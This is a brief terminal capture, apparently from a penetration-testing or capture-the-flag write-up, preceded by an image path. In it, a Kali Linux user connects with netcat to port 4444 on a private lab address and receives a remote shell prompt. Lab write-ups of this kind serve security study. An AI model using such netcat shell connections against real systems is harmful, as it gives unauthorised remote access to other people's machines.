 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.40.128 4444
sh-4.1$